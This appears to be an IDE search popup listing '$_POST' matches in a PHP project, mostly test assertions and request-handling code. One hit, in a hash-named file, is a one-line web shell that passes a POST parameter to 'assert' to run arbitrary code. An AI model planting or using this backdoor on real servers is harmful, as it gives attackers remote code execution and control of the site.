 All Classes Files Symbols Actions Text Include non-project items
$_POST Type / to see commands
Rules: Settings > Grammar and Style
PostCSS Settings > CSS
PostgreSQL Settings > General
Postfix options Settings > Sybase ASE
ptr live template Settings
Postfix Completion Settings
fptr live template Settings
mptr live template Settings
ptrp live template Settings
Style Sheets Dialects Settings
Database Tools and SQL Settings > Plugins
form:post live template Settings
vbase-less live template Settings
vbase-pcss live template Settings
vbase-sass live template Settings
T <?php assert(@$_POST['lanmaobei666']); ?> 0f71e181346d43e56722aec663e5d4e9.php 1
T 'POST Data' => $_POST, Handle.php 147
T $this->assertEquals('bar', $_POST['foo']); ConfigurationTest.php 307
T * @xglobal $_POST array _superglobals.php 75
T $_POST = []; _superglobals.php 85
T $_POST['c'] = 'c'; TestCaseTest.php 16
T $this->assertEquals('c', $_POST['c']); TestCaseTest.php 299
T $_POST['c'] = 'cc'; TestCaseTest.php 311
T $this->assertEquals('cc', $_POST['c']); TestCaseTest.php 323
T if (isset($_POST[Config::get('var_method')])) { Request.php 507
T $this->assertEquals('c', $_POST['c']); TestCaseTest.php 341
T $this->method = strtoupper($_POST[Config::get('var_method')]); Request.php 508
T $this->{$this->method}($_POST); Request.php 509
T if (empty($_POST) && false !== strpos($this->contentType(), 'application/json Request.php 695
T $this->post = $_POST; Request.php 698
Press Shift+F4 to open the file in a new window Next Tip